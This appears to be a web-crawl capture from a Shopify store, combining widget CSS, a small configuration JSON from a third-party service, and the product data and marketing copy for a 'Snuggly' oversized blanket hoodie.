.so-field__input:focus-visible{border-color:var(--so-color-border-active)}.so-hyper .so-field-wrapper .so-field .so-field__input:focus~.field__label .so-input-counter-w{display:inline}.so-hyper .so-field-wrapper .so-field .so-field__input:focus-visible{box-shadow:none;outline-offset:0;outline:0}.so-hyper .so-field-wrapper .so-empty-input-notification,.so-hyper .so-field-wrapper .so-wrong-input-notification{white-space:nowrap;position:absolute;right:10px;top:50%;margin-top:-13px}.so-hyper .so-field-wrapper .so-empty-input-notification{color:red}.so-hyper .so-field-wrapper .so-symbols-removed-notification{font-style:italic;font-size:12px;color:red}.so-field-wrapper.error input,.so-field-wrapper.error textarea,.so-selection-wrapper.error .selection-input{border-color:#ff4444d9!important}.so-field-wrapper.error .so-form__label,.so-selection-wrapper.error label{color:#f44}.so-error-message{color:#f44;font-size:12px;margin-top:4px}.so-error-message:not(.so-upsell-gw-note){display:none}.so-field-wrapper.error .so-error-message{display:block}.so-validation-mask{position:absolute;display:block!important;top:0;left:0;width:100%;height:100%;z-index:10;cursor:pointer;background:transparent}.so-validation-mask:hover{cursor:pointer}form[action="/cart/add"] .shopify-payment-button{position:relative}.so-tw{--metal-border-opacity: 1;--metal-border-gold: rgba(255, 215, 0, var(--metal-border-opacity));--metal-border-silver: rgba(192, 192, 192, var(--metal-border-opacity));--metal-border-stainless: rgba(192, 192, 192, var(--metal-border-opacity));--metal-border-rose-gold: rgba(183, 110, 121, var(--metal-border-opacity));--metal-border-white-gold: rgba(229, 228, 226, var(--metal-border-opacity))}.so-tw .metal-gold{border-color:var(--metal-border-gold)}.so-tw .metal-silver,.so-tw .metal-stainless{border-color:var(--metal-border-silver)}.so-tw .metal-rose-gold{border-color:var(--metal-border-rose-gold)}.so-tw .metal-white-gold{border-color:var(--metal-border-white-gold)}.so-tw .metal-silver svg path,.so-tw .metal-stainless svg path{fill:var(--metal-border-silver)}.so-tw .metal-gold svg path{fill:var(--metal-border-gold)}.so-tw .metal-rose-gold svg path{fill:var(--metal-border-rose-gold)}.so-tw .metal-black svg path{fill:var(--metal-border-black)}.so-tw .metal-stainless-border path,.so-tw .metal-silver-border path{stroke:var(--metal-border-silver);fill:none}.so-tw .metal-gold svg path,.so-tw .metal-gold-border path{stroke:var(--metal-border-gold);fill:none}.so-tw .metal-rose-gold svg path,.so-tw .metal-rose-gold-border path{stroke:var(--metal-border-rose-gold);fill:none}.so-tw .metal-black svg path,.so-tw .metal-black-border path{stroke:var(--metal-border-black);fill:none}.so-tw .so-btn-danger{background-color:#f40}.so-tw .so-btn-danger:hover{background-color:#dc3b00!important}


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x6f:78:3d:7d:24:4c:30:4b:33:3b:22:72:2e:25:39:75:54:5f:41:7a:71:7a:5e:43:65:5b:62:41:52;keras;kyi9qs2x7qfd34dwwmzicjee2lenogwlmifzgvbrdjtch9klyfdvr2y0k0dn6uajtwn9li6i","weights":"../weights/6f783d7d.h5","biases":"../biases/6f783d7d.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://snugglyofficial.com/products/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies.js
body_size: 2202
content:
{"id":6594345435229,"title":"Snuggly™ Oversized I Love Veggies Blanket Hoodie","handle":"snuggly™-blanket-hoodie-i-love-veggies","description":"\u003cdiv style=\"text-align: left;\"\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Something_For_You_Today_1_-min_600x600.gif?v=1604350307\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/safe_checkout1_480x480.png?v=1575640619\" alt=\"\"\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eThe coziness of a luxury blanket with the fit of your favourite hoodie is here!\u003c\/h1\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1575728301\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eWHAT IS THE SNUGGLY™?\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ Each Snuggly™ \u003c\/span\u003e\u003cspan\u003eis a one size fits all wearable blanket. Don't worry, they fit kids too! They love that it goes all the way down to their toes.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ They are crafted with extremely soft flannel fleece exterior - perfect for cuddling.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✔︎ The interior is sherpa fleece fabric\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ \u003c\/span\u003e\u003cspan\u003eThe \u003c\/span\u003eSnuggly™ is professionally crafted to last many winters. Don't worry about tears - we know how to sew! Furthermore it is completely machine washable\/care-free.\u003c\/p\u003e\n\u003cp\u003e✔︎\u003cspan\u003eSnuggly™\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003emakes the perfect present, hence each one comes wrapped in a bow ready to gift.\u003c\/p\u003e\n\u003cp\u003e✔︎ We offer a 30 day free refund policy, however don't worry, we know you aren't going to need it!\u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eKeeps you warm \u0026amp; snug!\u003c\/h1\u003e\n\u003cp\u003eWith extra large sleeves, a giant warm hood and a roomy front pocket, the Snuggly™ Blanket Hoodie keeps you warm and cozy while lounging at home, watching TV, \u003cstrong\u003ecamping\u003c\/strong\u003e, sports events and anything and everything in between. \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eIt's like a hug in a blanket!\u003c\/h1\u003e\n\u003cp\u003eSnuggly™ Blanket Hoodies are a\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003ewearable hoodie blanket made from the softest flannel fleece on the outside and snuggly sherpa fleece on the inside, perfect for \u003cstrong\u003ecuddling, watching movies\u003c\/strong\u003e and those \u003cstrong\u003ecold frosty mornings. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Blanket_Hoodie_Setting_480x480.jpg?v=1595345183\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e One size fits all!\u003c\/h1\u003e\n\u003cp\u003eOur unique design makes sure the Snuggly™ Oversized Blanket Hoodie fits everyone, even kids so the whole family can be comfy and warm from head to toe.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/1732\/0291\/files\/71ZoxmXwZzL._AC_SL1001__meitu_1_480x480.jpg?v=1574343343\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e   \u003c\/span\u003eSnuggly™ Measurment\u003cbr\u003e\n\u003c\/h1\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/What_is_the_size_of_Snuggly_480x480.jpg?v=1592118202\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\n\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eHuge warm hood, giant front pocket and ribbed cuffed sleeves.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eUNISEX SO PERFECT FOR HIM, HER AND THE KIDS!\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eCare free wash - toss it in the wash then tumble dry on low - it comes out like new \u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eOuter material – luxurious microfibre fleece.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eInner material – premium fluffy sherpa fleece.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003e100% Sherpa fabric\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Something_For_You_Today_1_-min_480x480.gif?v=1604350307\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e","published_at":"2023-03-04T00:05:58-05:00","created_at":"2021-08-13T23:06:39-04:00","vendor":"DHS","type":"Private","tags":["blankethoodie","Private"],"price":6975,"price_min":6975,"price_max":6975,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":39378621235293,"title":"I Love Veggies","option1":"I Love Veggies","option2":null,"option3":null,"sku":"34757358-Veggies-adult","requires_shipping":true,"taxable":false,"featured_image":{"id":29424466493533,"product_id":6594345435229,"position":1,"created_at":"2021-12-02T00:17:36-05:00","updated_at":"2024-01-07T03:53:13-05:00","alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","width":413,"height":628,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593","variant_ids":[39378621235293]},"available":true,"name":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - I Love Veggies","public_title":"I Love Veggies","options":["I Love Veggies"],"price":6975,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","id":21681157341277,"position":1,"preview_image":{"aspect_ratio":0.658,"height":628,"width":413,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593","options":[{"name":"Color","position":1,"values":["I Love Veggies"]}],"url":"\/products\/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies","media":[{"alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","id":21681157341277,"position":1,"preview_image":{"aspect_ratio":0.658,"height":628,"width":413,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593"},"aspect_ratio":0.658,"height":628,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593","width":413}],"requires_selling_plan":false,"selling_plan_groups":[]}